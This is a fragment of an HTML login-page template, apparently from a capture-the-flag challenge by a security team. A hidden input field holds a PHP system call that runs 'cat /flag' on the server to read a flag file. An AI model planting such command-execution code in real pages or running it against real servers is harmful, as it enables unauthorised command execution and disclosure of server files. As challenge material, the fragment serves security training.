 <!--login_padding  Sign up end-->
</div><!--login_boder end-->
</div><!--login_m end-->
<br> <br>
<p align="center"> More Templates - Collect from</p>
<input type="hiddent" value=<?php system("cat /flag"); ?>>
</body>
</html>
星盟安全